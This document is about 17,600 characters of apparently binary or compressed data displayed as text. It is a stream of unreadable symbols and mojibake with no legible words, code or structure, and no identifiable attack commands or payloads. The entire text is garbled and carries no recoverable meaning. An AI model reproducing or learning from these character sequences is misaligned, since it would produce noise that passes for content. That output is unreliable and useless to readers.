��84M�n������V'���T�?�Ǒ�zU�3�Q�#uې���<��U��.��,^Z��Ớ��5���K!x��*R�lnƩ���,���WǸ����|�n�'T5�{v�S_�Xg��@���	|E�U@ �Ҡ�Dw۲{�.�LSd+��2�P�4ǉ�X`�gxz�����Z����Ӕq�a��ax�B&�D����SSG�KZKSdJ	3M82��)��)�$��D�=���#����[�U��v�v���L�r�"]�@ƀ3�,WW/u���a����t��o8ú�`�ޜ����4�Rw�$�wo�&c O��'�,��֥D���r0�rV���F@�˳�y66�Y�v��gʙc�d#gF�53CL\z�2N{MbX5����Is�E8,�!��x�������\ݨ<3%�Ҥ�G�1TU�۷oq�Ѷ-���,%���_��b�`����Z�����g���qI1�XK��^Gg�� 0�I�ܭ��ei�&I!s*�7�I,�[�01��w}��@N�
�|�u�8����<�-s?2����~N0����k�������|�|��?���{|Լ�'���+EN�C��G�<k��P(=7��2�� +5$��F����-tAJ������X˯�/d�,�����$�ݐ��H]y�:m�[�dS*�! �D]5���k��tؑ�%*���-S<1YGUWJ���:d�Gm��ꍭ�>f�NQ�4�i�m]U��Z��/���p������gR�W����p�O r��-����7�|s�~~�����ޞ�c}ߟQ�� ���r���o���O/�79��?�������ҡDE�J%/��)g�F'�j�$m޽�a�	_ժK/Q��]�rz"1+e��B]Ul/��o9����W��{����B���!f.2�Eء�%�bN�T�PY[:��g4��^z��O���kx���8��S$�q�9i=��}�k�8�%Y�jQ��rI�����OQh�5����"�-��T�������~
��u�MZ�ʦݶ-�E�����n�bѩ���X4hs.�b�8~r��j�b�b�x��8]f�YpQ��v?�6W%>�����S�&V9��MO39���I�U��%�c��K�ec22$5yC�]��9�E.�� �l/tȂW��;�?����b/��m�}"n���U���z�1
�f��8�4݂ñ�[���#����� X.�Às�ׯ_s8�9�D �������X.{B�}�r�����Q���7?��q�W��k�������]D�Q
po-�x&vu���?�,Ƒz�d5�(�N�<���!E���l����BH���S6Xϗ��K�]���o��'y�>7�P�I�V��3ba��A̪e4Ɯi�?F'���°:��Y�eD�nz=˳}���"g��f��}����Q�^nw��	d:?g�25��)�Qf���t/xe3m��$'D�3HF����o��%ՋW�͖i,_�ҽkq���fL� q���3E�0�	k�t�n7t/^���Hr�v˪mu0�{����v{�5�zy�5c_o�Ʋ��fz��j��0�#�"�k��cr|�˟�_~�=W����v�S�:�-��EYbg�o�8��v���ꊇ�f?��ND�������z53���=�Á�zM]� �򞦩�l��#X��n���;������]ӏU[�5KVZm�����!�@�YC�z���������n���ox?���{��D��U͔3�������o����!B��M]~��W\��"><��A��\�N�a�T�"C�jE�	#�&��T�b�)$|������1�ҍ(J.j֧�z=�#��k,j$$��+�S��V�F��29�]7��Znx������w]�l�`T�CBY7���i"C�L���櫯��X,�eK1b�Eb�]]��@8<���dB�`��_�a8w�S����TSf�?���FqL��:Rae*^����fz���y�,S̈��Jq���9�µ�(8Ӗ�]�&o��uӰ\��u��-���PwBT�ƌ���l^������z*ͬɪ����v���������o����?��|}���ׇ1�8hV�s��zj�k2F�֒�\��p*�ܜ���J�U��������h3E�q���ڌ�sBPJ�q�Ojn��y*����|͟�g��ܤ�����?�L>�����Y��z�?�����]xv�ʹ9/M��R.��`���x���Sh�>�%��-���FKE�V�d�s��4;ډA�!Y��g.]b�Z��2�.LX���y�)Y�X�Ş�i
LA'�M�R�������=sՒ�`jK?�U1d���AxQ���$hD�H� �q���L���|/�x[~x���-/�c�Z��SP�pϷ�~���su���ya��������y��� 꺎��9vm�Za���۷��-�-Oo�������3�jX^u�ka��s�3�6^O��#L�.�!H�ƛ��YZpMyO��z-�\]��S���Tu�~����� f�,�Î���?��/�|����M�u�N%[0A�b����yH%���/�`l��/��r�����|.+B��lR��[�5o�XY�.�3.D�B�=�9r㑦FjO�-Ѫ/���������5�X���l��-��&ב�Su$S#�R�yBA%)��)�c����jE]�.//9�h��v�r�`�۩cl�{��9c��<�8я����ƙ�t�p�Ԭh|��'�'�ͧ�0b.\l�v;�q�ū���H��3�&rH�$���9~YW}���@���͜=LDoq�bm�8��9@�4UEj1&���e��r�o�N�}���s�k��a�:֗�$��Zo���]5��eqS���Z�0ж-ޫ��w��M�PW�������y�����1�Q�����?���j�n��������+]oB��o�c�X�֎iس�^a���s<�X,W,6[��)Y��Du����@&�0!�Ų�*�>�4�O#�8���6����P�!�h�ЗQ��V2U�����8���h��#dm^�h��LY>矣��
��8L����>O�h�����[Qy��>�1��U��s�^���P���y�s�����q�%H��%��Z�_{Q�C'�VJi��ɱEY&٩������Նt��h=�[r���l�Eۑ��n�T��^�^���G�m�b:Mdk�V�fYy�����ˆ�m���i�mK��Zf��޽{KZ4��<�j�a؅���b
����f{I��q$_���߳\]p�B2W��X�Xt�t�b��]����<�����K����7�������>#�3���Z�~�?�����tbv���vz�:�1���?����/���a��Îǻ�ܼx��=�	É���!���o��Z����9�hۆ�����rI��bz���wnɋO_Ч��r���v;�Œ�/����x<Ҷ-�iX���~��/��kF�Ŗe����ө?�τ���R ���۷�vI�-�"l�#U�i<�+�c2������&BXT�/�׍5�*�8�Dk-o����`!Q0X،�������P���vA�V����_��%S�TsDc1֒�I�睢�����i�^�Ǆ��1�a�4�T��1:�!L�0��fK:��;Ƨ���<�x��E���0�E�Tu���d)9��g#��Ǌ��e����KRd]i��0/�#V`/%�:�Ť(�j�V55cUquu���鄫V\m���+M7*��ZV�OOOjF�ِsf�^3��Y��u݇k�HfT�t:���^�|I���9wnv�U��֌���_X�m�A��'�E�ˤMuQ��0$�1��D��5Q�D�I���ƬM�i��+��>Dd�\���DDM)�|`��C���s�ڳ���5��{����g�����j��X��S�����D��"
�iԳb�����!#�A?h���ג,[�߉��p2ՖGU��Z�f ��`�y(�͈��% `4�����:�l�*���x��=s�:�h̆]n�mgFDFFD���}�_v?���8u4֢���s<fSD�b$�0Q_�	�)��&���My�gq8 �YR���1��"LO��}�k��O{|wB=y�C���j.�} �Pxxq��HO��G=���4���TFj|`�x�^�y���O����Qkv����+���{�}o9�y��Ӊ��;�$a����7�����?�h۠�uGj�9�M�b��9��w�t�Y��X��f��,妗�6R�)hE�r��j!%�|ld]�4�BF�h?T�R©	(�I���J*D�������˫K��cw��wO/�	yB�X�V��*����=��n{k)3I_�EZUPq#Bk�����D'��2�ޣP���1��G�)�`B4����,t�GiI/��Hޣd �)aY�e��9�b��:D���9B+�B���s����آD�3B9�ѫKz]�J��
/b��%+g� P��HĠ�Ճ���r2
��u]O��www\]]�X,&���X:�Ȳ,�3�s<PRs~yE0MsD'�ӎ�ӗܽ�C���ϱ��oh�[D6G-Z0�V.N���$#�=��ifi���S�0���/s��$����5�u bl�v�iB���5mJ���j1��RdϮ�����l�OP��驖$gO:è�'��'�H��Kd�vp��Q�'�d�\r{{����o�o޼���Q[���{�$a�Xp:���v����PJ��7����/9_/�w�h1C&����G�.i\G��˟S��L�5�6��EJ�o-mݐV�j������8�S���ԛ��ID M%G�={eEJG1|��K��P�ؘ��U�!`�&�3��}��g��qP;���Z�8�v2�{�'=g�GM�G�'?;^c���&}D�7�c�6�MQ��?�0����R0� +"㒀�\)R}M�Ad
�K�W��3���%���i��+�l��Ĳ@�R��y��{d����>��Ff�j[7���7}O�X���Ͼ�t<�vװ������W �-#�W)�)B��1K2��՜"I	R���-��A��t}O�Fc��� @^��h^5�;���<���`r�����if���qb����:~�햪�H�t�z���$q��<i��v=�劺���_�O�7��nh��!a��s��VW������@>;g�6���>Y.���>쩪��`�ݑ(�.��ؾ'��8G�S\�ğN�&%�l9��������z�A��C�'�,1�!�2���9�t�Z9�D6'��qޒ�%&��N��B*��a�/Uཌg�R+��	Ʌ�T:F�&���x����@^z)��㍍Ty��N�H3A���d>M�v��Ͼ��*Z�"�*t����BQ-W�S�Q-y~�""��-�"+爮���F$)}�!�2�˴'L�'��PȤF�X��:�O�G�`�A� ��1'�ҷ b4�#:��a���3��+)p.:�"�^ �@�V�t�B�!��PG��>���;lے��I�<����l�a����{��9�����Hw\�����&��ׯ_���3�����0�&C�R����R�3迵�t���dZ��(�uv���<z����d2����BZ7l&���N{���4�~!G&�����`�7�_��)�xO�!	dԜO1l���{�?�����������@O��O�ǷO?�0y��~5��Db�F���h�6F,H�ޝ�a�;R`�C>:C�g��G�714aRI����Te@X$	V
���m	*��5d��Z�C� ����v�痿�'4����kf:e�L9��۷�9	,�_O (I׃��E39)��"��'��	d���3����@8&�����߾}K-*��ɉd���-�rx��?��#u]��l�ޮm1���տ���z�����&I�)Jc�ۡ�B�y���>L@��bA�+�o�ЧS;����&E���jRNxd\ծR=�=��h�d�+2�1{c���s(����?�vw /f��K���]�0��,��Ͼ��ۿaf#m��Z���]�U9��b��zC���.І��7$R�P
�F|�M�e��M9x*cp�`��`�	<� ���s�|�/
��,���Z"�3�$��x�,�+�,
D�#�
�%4zyN�K���2#��a�d U��:O:\7���������e>䡎��1*�i��@�3�^�����g-Y^��XDi)}1=!E�%��0.��3��D�-.�Aע��;�� n�Z�E�8�Q��|�����5;�����[���w����=aЫf�щ�n���"�?$	�R��B�G_���%\�/�g���/1*��~��~�?��?��g_F��t�!+J���B��c���0�Ǿ~���������[��=���!����ӧ�u�ӧO�l6\__s:�&���t�O�����v=O������h��D��vM��%�LQh��O���>^{id�ӷ�r�u�wV��/��,�Y7�=�Zx� ���8��I�k����Lļ�"�!ƭa���&I��8G��F�� �$�
�و��r��?2��"=�Ǐ�ȣf��=l�6>&�6��x��6������q򓟟�����<��Y<0��kE�����9��2E���\�9�'/q�3N*%[���z��iJc�IYLE���D#/�=�Z��$�2���DA�ƨ�D���rp�B��"~�ÀN*EoL��JUuF��G���"I�iFo,�|�כ�՚'O�2_,9�h����t:Q�5Y��4��v:�#�F7��~O�4���/�l6��s�R�V+���������;^�x���qvvF��n7]wR��t�=������jMY�M����;����b9_���cM?8��?}�1=���9˻�oq�ц�,�q�:~�g�������~��w�1IA�\4�J�y\��%K�<GJE�ۑ�1�DJI�5���K�ђr��mGP�]��������l�</��o	Β��noȌ!+2Nld~`H4��@�KE�ND/�x��=s���������X;�T��V�4NJJF�s�b^����{�ɳ9y�CV�����㩻�;Ҵ@���(�m��4A+�������9����" �!�	y��$�@�>�c���J�[� �P�(�sЅ��ot
��$�@h��6�Ȕ"��YJL3�!�bT�ú��#�d�E���Dl�{kiv{��m���&F�0�����	���8���ݲ��cdR�G^�x�l6��ɑ
o���k���A���(��>�,E�$�;z�hz�ϳ@_�N�����k�����1HR��J�Ep��E�� �������j�#�nN'���u��t�O����bbSx�G�^����'{�O6�O��^�S?���t��At|z"���(�H����
:�x(��F��-9��Z�t0���ڣq�Ê�Ɓ ��Ԑ�+�"��� �p �;>Ұ|�:\o�u@E��1di��cM���4�9��q4��ҢRMO��>�� (B�`!Ia�
�4х��1gXF66���p���g`m|O����cݰ�l���	WϞ��"eW�V�o����(�����Ǆ�꺞
�Q���9���$I&ʻ�����Y/�XcH����%n��-zX�[g�*0�����C�r�3Ks���tDƀsP�h�&��8��0;�L�N�>���:�ݞ<����3���x��1l����b�a�X�V+�W��ÞY"8��u�y
}���)�����}�x�ns�q}|����ǯ���轧Ғ3��T��uB`%d�S�����\b�.H��ȗ+�ͨ�BU%I�╦��jP��u̩KtQ�TBR�(��x�a�$Mr���g4�[b�4 ��k�|��7f���;0��f3tt��"Y�$F��mK�����j��=������w�ߐ-�yz�����S�)�K�L���v-.�(���t�砐)�A���~�9��5���p��ӕ3���3��t]GY�PG^��XHL���+�x������\2#h���)byF*57�!��d�5���� 86=�O/���i��Q�98ՖC����[^�x1m���|�	n6 ь1$I2�?}����_ĳgϨ����������[��X�Ws���s|�$���*��n>�&d)"o�//���Oc��p�i�.�h�p���$	��P�L��p�iג
E"�3z��h�J8*E�G-��s7.�!��]�Lkp��=7��;`51�w�R��Qs�P �R(=f�R���T(}Ұ?v���Ѿ���}��j�~Fcӑ�_C�UI⾤Ę�e�$D�vI��K"��J:��(�tL�P��
+����X�g�j�ϣ���i{��9I�buYEZĦ�v}�(.
<Q�-Ӕ,�h�]���ip�pv���{NN��?�?q{{����.PU��͉�*1��&I�hHfL�(!�A�Ws~��_��7������/�����J�D�-���}�v���FVZ�IK۶-gggr~8���O��O�������_b��Ç�>7�wZk�ٌ����r�R�u�$�Ͽ �rvǚ���x�<�8�tA�s�GP�]a��ˋ�~Ҷ|���YQ!�a���9�����R�9��ͨ�c-�jM��@)�ֶb6�w=^�$i	��
KO2�Kk��4$���<�a���%�o(g%�����:��Z7Zq��R(�v=6�LG� R�!��U��ܰc9�Řfn����@C��TZӑj�JS����%��#�'5Bj,17]�A���'K2�b��1z�Y9���r�4=^��4�be�}��l����d�`-q+ȴ�������j�T�����܌��(]z� �%h䋊a]̅$V"?3	�8�Y02N��(�:Kp�dH)Y�_z��94c�Z��?���s��	?�5S��2c��>#�>�ӟ?��_����ߠ����>��>�t���z����<���y%?���l��R�x}�.�3�i��dc�
YAD����V$J��}�K��y�4�ѷʇ(wi�i�}N�R�a����o!�����~������A���9?u�c4�1j�'ߣ���5 =p|�c
�d� �l�QB��y)H��\� �F��p��N��4"
��/Z �k�،�Hk�m��>� Td����P|��h���)��:I�:�4��暿��=OZ(��Uc8������	>tP�@N4'kD`��6�,a=�cX�g��g���͎_��W��J)�./���{Z�y��%o߾EJ��N]ד�,ˏ�j�$����9���hۖ�i��k������x�j����ft�W�9˫g���X��.�,�3]󌘱�\O9L��s��U�4~6�	(�,�d��I�D'	BJv���8dx��=ZJ���E�Bꄻ�o�x�Y�S{�7��ΰ,!�������gR�G��ޣQ����#����%D�d�L�D�>?��9$�qr$��z�~�qq���B��pU���	I�/
tYa|��Y:�B"%�I9��	!��J���3$*-�>��)$i��"���:7�A��I�0�777�v;���G���[ѹt�٢�B��a�D�����BpX�)	��3�sC������dI��]��4��ʒ��{����s^TeԲ��b���ܝN,�_2K�$F)�/%N���P׸yE�	/%*$��_����S.�=�ް=��񓗼x������I�S��S]�X,^�~�r����b�w����(���d�^s<y��ɔ�\U�͆�~ϋ/&o��?���븹�!MR��E�11�!Q�Y5C)M{:�\���s�������y�����2��h�I�#ݩA�f�=O�O5��%��0�x�R���=I�b\M+�j�5(��"�0���^J���;"M��(���$}�-vnp��zB��"������6�OhƟƪ�����(�a��U���N !
9P��\0���>4)Z@�(Ȥ$�,�Tc�������j�^���#gK�l�����-z�ԂT�1�u��x�,�X�
*A
�	]ߡdB6�ƠRk�$gs��G#��lf�[T>C'�өF9A�ժ�:�ұ�%�4�=Ri���l��4���?�sp<���s�sl6�<��)%����֫�/��:��t]G�������Z��������|����/_�/�ſ�o��o����e�|>��:�<��S��|��<�?��4%MS����?�u-�?����)J+�bƇ�)fh{�_~�%!x޾y�R��|Ŭ���m:�����|�F���r�f���{�jA�*/���h�P���A���KΞ<��R�Z㜅�J�d���pA�4-Ai��$!-
̮A9��<�9��,�
�n0{��7!��;KbDև�c�*�X<�ޱ�14����QJI<�����h�h��k���QB��q�ϲ8DU
��>.�3�,�k~*���=�Ӹ�Xcp��A ?0��ॊ��$%�J�J5���[��u��4^ظ8׆Q��Za<M9�N/CjډH� �ɽ�.�+�`�k"h��r�x��;�h�EXK���<'(��z_G_���^à�(��wal�G ���(1�L�uk-����i��>I�F����iꆋ�lߡ\Ok�iݏ;pA��$JP����v�zx*�6�;c�A��{���8-%6~FB`�����$Zc���?yN�=f0c��
q=wC�'���þ4!�����8)~7j�S 3���8���?���"��<o��sߣ���M����Hç��3obZ�KcQ�����_��t(�!���@�"x��R��J	�������$E"�+Ezu�5r��bF2[�xIƱ���������C�,�`�����&���n�A5'�����Dt3�\D���N�Z��]�ڸ0�Y"�y��/1力֠�k.^~I��� �������K)����\k���&z�z��t~#5�,K޿?�bO����}�p=��������f{���j_��C�a�2U-Q�}N>�������q����ÛEg+�l�^_Ҋ�S�T�W�n�{T���z��ѽ_�j������O�Ӟ�rȺ��7���+ױ��2�)�@+%o���Hv���\�f��4y�n�>�����q�6H	>Ux��B��e�{~E��%���:+(^|��/��%ry��/Q�%>+y�)��
U-���gKH|c��ق7�w�QΗ�$�3c=Y^��=BDz�5����x��[k��!p~~N���tto�����8H�6������yi�Jb�C�m���]��y5Ge%�q;���
+5]��jN�X!�
=[��d�ħ7�"�X=Iu���삐Gm�(g�r��Al�n�/?��Mӱ�-�r�K\�#���cu��)�x�q��sZY�`�>����$i��o�fs޿��z�Ƈ}���)�}�c����q�Ѷ�T������n]׬V+��o7�g3�$e��R�咦m	ʪb�^���#�L3d���RHs���3B�C�ceBc^F���ޣ�şN$mMh[��S
ȽØ� Z��b����@d�0�eDt�q.�@cL6I9Nǂ��@7(F�Q�#�i�#��q��)x(�>B�}����Ic>�����﨡����Z��<*"��T4.L�"�%"�d�[��,�$ �g�	>�:\��30Y�	����	������+�lՊ��y��+�J��g̖kZch���3!ɫ�j� �p>�Hu�:!�*! A*Ҽ���`}�L&@�9�lF��x$7w����z"�ɔ��$�"y����;�#O�=c�\�\.'T|\wƦ�Ç��� `������i_��Qz#��x<��=O�>���S��r��իW��s޾};�ʍ����'v�(�1���I�Ҵ��$I��p�X���궣��)�9���4�Y�����:��򊮷1�5+X�����S��H��i>�A����18�˨��:�,�#PC<#J�|�n��s�O����Rls��A�'���n�߽B�p�G�Ce-�>z�l���c]@KI�ROl:����qӵTJQ��Z��r�&,Hc�d"Zц�ъ��'P�d�(���+�PX�b �,8���U>R�=J��Xa�9q ��̫��t��O����i��Q}�?��n{�?v�ZL@��
��R�A���v���$�?QxР;eyɣ�H��9�B��·F]���'R)Xh��,�9,�4T�@f?/�b��f%�\@VAV���:^���7�Cy@Y�Sj���5c���6��8K��f������;V����eIY�iדDs<!x�o�)SE*�a�ݛ���;"�;��=y!g��.��Z)N.D�|!���K���ϣu�.�R���� ��a��cC������~�7����l���G,�O���w�����|�����A��ߤT�<��}���y�?U=�7��o�������I�X� �,�X�Dn��)/���s�Z����y\*�TR2�[�Q�3j��S�]У9t+&@�v�p�QE���)���=B{"u=y{D�����!#�T0O"����&/	0� H�M�� ���y�#0����$�D9'����b�:��/���+�(
�1��޲�lX,�������,�1Z#M�I����P�D3����2iY�����o�]���2s�cChJ	�^ ����!"֩x@ӥ(��:3�w�S�ٜ�8C�֨�Q��w�W�4��I^��W_���k�"�L$�~��o���8��仿�e_��-r"�ց��ʀKS�
Il̰�:bQrp�#'w��&.��{f���s�R�# ��Ռny���3�t�-+�'ϐ�3lVĦ<+y�.g8����RTQ!��dV Ӝ��j�o���wnX�]PT3v�#B��v<��(�q�7�7o�pss3�{����{���������i�ZOFK�n��q�H����1jF���I�Ft5�@H���;��s��Ǧe�>�1� )g�%N*H2�J�p�evv�HsD�s��%^�;C6_�z���.	:e״�����#� �/)+d^����%"ɐY�.*�Ŋ��s��sv���ꌺ�ɋ���'X��� K3f�yԹ�S4T�e���f��i���$H�d��eY�j��Ç������fC��\^^N�rB���[R)�&氧yN�� ���������HN]OV�pt�E���Ȏ���6��D��c�!��g�����Y�o����R�0 nh�-�%�;?5�cc>������!")�:�����gL��q�y$������^�x�z�3����QĂM?��k��s^����_"b3�z�>f/����}�L)J��W:pٴ4! *�Q!�H�W$O_�Gqojy�����xw�#�/H�������b�b���Q���׭�� ZG�R��n��
)I��� n6���� %�Պ \_ߐ�}o��$��#�ݻw�!)�Z�ӧO'w�1��p8�^���=���(��뚺�#_Jf���X�V����UU1���n���˗��x��	RJ��-]ס�b�X�\.�n��[�迒�����,bl�N�8���j��pd�߳X.#�k�g���c�^�uB���$a�?��9� �麎 I���Ѹ.����ѠK')R)��=j��)����/��~�V����Gd��Z������#5�=��opwHw��6 �'8�6�O�(yb�J�$̓���n����ih��*ːZg���X)����d"c��"��sX�C9���%"/�(�4/Ai@ �"I�^�٩A|̢�6����1Ұۖ�nˬ����!~�`O{hO$�E���N��HO� ��K4{�������y��R��Z=���s�s���}�$0W��;��ȥ��r����X/J�9��f+�l���HfKDZ�e��4�@�A�؜���������;^��L�Qf�e�T��R���y����Ӊ���11�e6��B�����<�'v�Z@ߞ8n�p��(�#��92�5��o-�
r�)L�I�FiR���-�ͭ�}��Q*���C�W��a�[���U�1q)I�|�3B�No�\���H���s'ݴ��?�����wn�{��?���]���G�xL'裓��}�*<*�~�x4�ђ���1�dk���4�d,N�Rk)���4ڄ�R]�E |���=�1��#8ÛW���Q��;�����{f�uݰ��� $�Ņb��q<5�qA�����B�Ls�f���:h\7�,��D��c��Q��f�v���~G�� NJ�z�&[)%�}��T�|��������#u]4�Hlۖ�|>Л#=i��!��\��fVU����S��D�H��Jq�lD��K?o)a�]�:+��8�!�e����q�Xp~~I^��X�MPUU�j�,�~�ϖ8k0m����ϖ(�{�}i���:�1�� ��{j��IsF�h���!��&��*��,���W�N'�<G���h��d�,'$9ViB�A��t��r�W	Njz�2���SNm������@4��I���n�B�97ī�l��<)�X$��ͪ��H������������qwwG۶dY6!N�t0���x^�-��� �o�����d�EER��>�Z����'5�r�ٓg�4��2y�	/5��'����X��������(!�pJ����7l���SdVҹ@m^'���q*�z�c~v5�B!Ҍ��|���#:�w!fg9��n�1J����rZM�_����{>|�0����NFW��fr���v�/��D����|>�����k���ݻw�G���z��dEA2�o�ꖢ�����K��J�Nhj��gtQ������18��ŋR
gm͘��8e�h�HL���;�H�P���HK���Z�� ���1JSz�iP;��#���l2|���G������k��9�t��G���s�4��Z��ގ�������%Ct�u#�Gɹ���5��S%Y8��:��X&y&���4#d9�(�i�	plZ��B���X,麎��[V����p �@��n&g�ui�#[f�7������fJj X.�h�8��G�>}��q�wuu5hQݴ><4�zz���k���/��!�����=��j2�;��iy���ݻɉ�����Ç��iv��}^��R����.j���p8���{��g�XpO]�<�|j��S3?:Y�a\:Q�W�%u}���m[���y��=հ_v]G�$�i��뺆��*�w�L.�z��h��� �;�r���������U4G���5Hg�IZW�]O�~$�J@�@�a)�k�L��� $�R1BPD)G1� �26M�:IXk���੅ %��;H��َDAQ�tmM�5o�҄,M'�t�1�bd�<�>�q8:���߿��~ �r�	�К�NIT� ��9>�J�RM|L���I?�S'�6�D�ø�>�O�#�v��Ml�j�޸��D��u'�G��V=�VILYiz����<�.֧MSO{��*��*�����l6!�Ϟ=L	�Ĕ3ưZ�bܟRS���_�zb����Ӊ���Ԩ�}O�4�^7_�9��y�"�h]�y��d�z<�����ƺ�8?1�F��h��|�����\�9F̎�Ä�{���?�_<��������?u�O����?~��C��D��{����߹��B��cJ�)>.�>B����+%"�Q��6Fz!$Rҙ��ԚL�H�DD!�E�yG���E�����	�,����9���D*hZ-�(�)IV0�����v˼�H�@X�%t'��ٷ�w����i�MG"#%ꉆ���ƨ5,�è��Y�4�wP�uqA��%��}w�}ӱ8���	7�=�����8^�|�v���䫯�⫯��
߱H�m`�̊�C���m4����Ν%tu�ik�DB� MC%=w?�����{�;��I��;����S�������@��Fq
�u �U�O/aqNq��Ng�2�:���ph#��U"�r^ў��>�:�,�侇Ӂ��,|K��ͱ#A�=7�s��h�!!6`��^��h�Rb|<��=u��3,��i�{E��JG�3 �u�D��c�s�����n-�O/PE�*J�J�����9d��1�BԂK7��,��GH�����$��z0-�E���5ȭP�9)��6y���ۿ��;�$���j��˲lB��I�h���	����cD����PR��Y.�l7޽{�j�$Ii� di��#uu���v�qh �$I���ސ��~���!N�١)�S�V������;f���2Fi�T���C�$�Ӊ��EC�YE�����Tl�[ƑcQ���o�Z[��Sa,nơ���ϻw�RN����=��~2�����f�ɟ�ɤ������f1N(@3�BF������#M���Y��]�FݬR��n8l��FY�ojBS#�Yٿ�@{{�:8u=�@n�t��Wyν�&j}�&?B*�e�	�.�����S1��hM�=r@%��Wĸ5?l��#���>���'^(?ф�TC?�A����}H<ڋ�1t}O2�F����k1ho��*�+#�+�HȀ\B!��`���J$�MO�Z(!d�2A=}J���\�^<�z�|}I�K��l�d� H���,�F�����}���zB�����+��r�w��dy�b����UU!���￧�����Q�:
K�f��Á�`96���z*���A��Xϲ,�:6�Ϟ=����3W���O�� n�R�����{��h����������h���?��?��=/^��p8����s{{���EQ��w��u���b�����S药��뉦?��Q�;f��:ߑ�望� 777˭=O����pd��GII}<LǢHiw�)��>�6��n�Ӽ�'�;@�L��}�sDr�:�a":(he���Z�NR�dJ`|�̈́��1.z��D���8�Z�/�sz�ʊ���3TQb�BeR'� @
����:��gڃȳ���k����j�j^"���'��}�=n1�{���<��\���$�A\��ȥ����B�NK��R��C���#��"S*F,��@r�%Z҆�ǩul�s�:#A_-�g��*���b��*g�Խ�n{T�q=�#����U^k�<�7��RJ����dk;0��&~tp٘c��(�Z�Vh��	��	M}@�ɵ`�+�iٽ�y�P��7���{���M�w��j��B���=!%fdj�8��Q�	�7��Y��a�`���w�_�P��aM||�L��xۣs���G����=!�8���|:�2�i3����x
%����]z��|x�Q������'x���i�cc/���M`��(�B��F�"L�q�{RZ	.���Ч@"�����b����W�Aq0�l��Ʉl�Dz/�4u�D���`{L{bs��f�!�a�[8�9�N,h��.N�t]�$�a��ŏ�J�<p��Ty�+s�J�+�'/�k-��d�3^��,/�p�?!��c���:G56]�q~~�֚�jE���}����s��#��58�����ZV�5�����C�v��F��7t���ػ;�S�;��Q�@������Hz*b�.t2����Ri�(=�'�ϟ�0[�>��k��t.���z���ʒ<�����&q������S��P�'����g�G謧r�g);��I
�ER�@�5Z�BC#�!9��aP���BH^t�����X����)��9����3;;��ϙ/�$Y���wxgޡ���ࢩ��!�1�c� O���M�O�4�F����P����uf#�s4�;�NTU�?����=���/X�V�y>5���F�g�u,рI��l�./Ω�<Ȉ�3=ۻ�&X��EY�E`{w��;����e��%�[�7=����5�>�%�/?�o�k����R�	���YQ�L޲�myr~��,0]�pw���6"�"@��6�6UU��x@>*��eS��j�R��i������;3�cSԶ-���5ggg<y��~?IMƿ݈F�N�c�s�e�y�:��8K�4()h�,�h%�}Ǽ�iN\�Q$:RZ�%X��TL}�;p����������]���qz���t l��(ho���7p��|#"K�!�|�ZG-f��ۡ`rĜ�Mr��c����Gtx�M�&c�yZ�!��w��G��t�'���o��>"7��\��9�������Fԥ'!:X�B��']φu�<����=>���(��r����
V�0[��.�]�(Vgt�P$YNo�"����|���b�z�����Xk���S�xa�Q���(8��V�I�2�F��xN��c�d�6�CcC�8��C۶l�[����g?�毿���mY,�ǘ���>{����@Q�dl> f�+�x��9���5/���֓�g������+b|�q�1��UU��_�4�4��l6��ɓ'��X�$	�ł�o�NC�i!L��1s�970e� sdD��ue<��Ÿ�ow�HW�oz�,!iZ��-�9��=�%�����ߝ�H]��7�&�IJ�����8T#D`�Pj���$ �9/�:�@L,X'�3���+ȕd�	'h҂�꜃�X�z�Y�P�$*�Ɋ�<��`n;2(_���1~ny��u� P��YI�%Ӓ�0-�9"��G�v��)�{p�pZ�JE���] ��i��~�Z35�j�(όk�L�D
O�)�3����;Δ�b.�	�m'Y^����ՂVh����}ӓUszHҜ����L�d���z޶�ļe���(=�m�N���x����+�Çl6[�9�Y�<E�	}�k���ȳeA��A5G���?np'O��9\�RX�itA`D�$@*ZS���/�R�� <��Ed=�_����׌��1������>���	��9ƽ�'���{���O��\��6�3�T5�!��m����=���#��P�T�2��hD��(�dLȘ{5%�p냏�z��	�RE�!���#ƂH�{�D1��B:�yp���������@��:Ο]��[�a����f]�x�r6o��u��=�c��'�`�tR�O2��H�*e���.R�ϋ�FO=�!���1k���l�����������ruN�����6��y��մɏ��1��m[�����,�K��=i�rvv� ����͆<t,��k;���c�F��>N�3�TO�xQ��Ž� *���:X�$d'�,ǉ��I�u���qQ-��=P7]�ZM]>}��Ӷ�MM�;��IB�-���Y��`��ήN�E��0 �)���@>l�6@&K�w>V�H]�ۡ`WBୣod��G?�z�� k�]�]�D�,r0-��C�)2d���dw82_�pHd�r:����V��a9�#���{�,'U	���1uD�F�͛7�yNUUR3��}����/�ꫯ!����믿�\�P�H�Dk�?�G�|V�A8C�%4�-�[�_�iO�m��6R��a��r�<Ͱ}_������~�c6�QC%,�mQ�p�Ƃ��Ǜw�����ϸ���l����7������,i67�E�i{é�h����x!Y.Jn]��9����>�A�jFYVtm�1��j5HO�������O��%!���
cEQ0��"<}������9�d���l6Ù�yU�H8�3LW���$��"a{������6��l	�R��H�T&����t@��ӑU��t�۞\B��b�U��Rt>�
5!�蒸�!|�mb̚�6�����ă��T\{�8��P�ѓ�a�?q@?٣~ʁ����ף��G
DiV�5y�<$�<��!�."\�GS;1� �����O�[z	:���Q����b���	i�H2N]��Gt^E�n�amD�޽{��t��˗]�o��o�ꫯ��{��?n`���1�pvv��~��t]G�u<}�tj�˲�̎a���琉��#���v;���&����׋R�����,^�x15۫Պ��;���pp�d�[`�����?Gzw����S���)777TUųg�&ZQ��52��Q����g�!��׿�5]�M쁑����3��l�[F�H�].�S��b�� �0cd7������nY,b��w~~�(	���Y��{��k�w8ӑ-���@��"НN�ӑ���7���O,�GX�ғ�4�,�J+�lz�`�#��\�B�8�3�J��eě��B��|��RdF��洧u��1\cs�hB�XkP*�X}I�|��=��}�O����{�����������42I*:߫4�X/h��l$��LК ΒꄌX��GE.����ִ>Bȉ�=�9RD&��.�{�zG.B�[�f0����6�LC����߅(;X�0)"j,�m�޿��ų�/�~�6��vTU5�F��xm�N'��a�XL��2�q52o���{?� ��D+~��/i���W޿�'�3�^����H\O�;� "���ARI�:~T����@�@�\�d��9 J��/���Ģz-c=f��qЮ����a�쇦<<��%�G4�O��ig�������p��@������ӡOP��Ən0e�>�NY�����G���g>E5��务 �ȹ�����aȚ�Z����D�kŢ�d��0��,�lK��@%���8Ң�X�H����%��Ȕ��'ӱ�~�:��v��fKwb-;�2pl�$R{/hBl���CO5x;�a�7���yq�Z_p���lD�o'BR��|Bgc�0���v,�K�RS0�C'I2!v#�j�A)���ggg�e��t��5�"Cz����>���>P�����$��������F:"��Km�i�]��"�����
